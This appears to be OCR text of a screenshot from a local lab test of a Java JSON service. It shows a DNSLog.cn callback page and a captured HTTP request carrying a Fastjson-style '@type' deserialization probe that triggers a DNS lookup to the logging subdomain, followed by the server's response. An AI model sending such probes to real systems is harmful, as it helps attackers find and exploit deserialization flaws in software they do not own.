 DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
n0cqiv.dnslog.cn
n0cqiv.dnslog.cn
Copyright © 2019 DNSLog.cn All Rights Reserved.
Send Cancel < >
Target: http://127.0.0.1:4567
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:4567
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99",
"Chromium";v="104"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 83
19
20
21 {
"x":{
"@type":"java.net.InetSocketAddress"{
"address":,
"val":"n0cqiv.dnslog.cn"
}
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Apr 2024 09:17:01 GMT
3 Content-Type: application/json
4 Connection: close
5 Server: Jetty(9.3.6.v20151106)
6
7 {
"data":"Hello null, Your age is null",
"success":200
}